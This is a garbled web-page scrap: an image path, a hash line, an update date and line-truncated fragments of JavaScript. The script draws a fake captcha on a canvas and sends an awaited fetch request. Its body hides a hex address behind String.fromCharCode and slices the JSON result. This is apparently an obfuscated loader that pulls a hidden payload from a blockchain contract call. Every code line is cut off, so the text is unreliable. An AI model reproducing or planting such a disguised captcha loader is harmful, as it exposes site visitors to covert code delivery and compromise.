
Hash-sum — 93226c5c29d8ebda866ae
🗓 Updated on: 2026-04-02
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),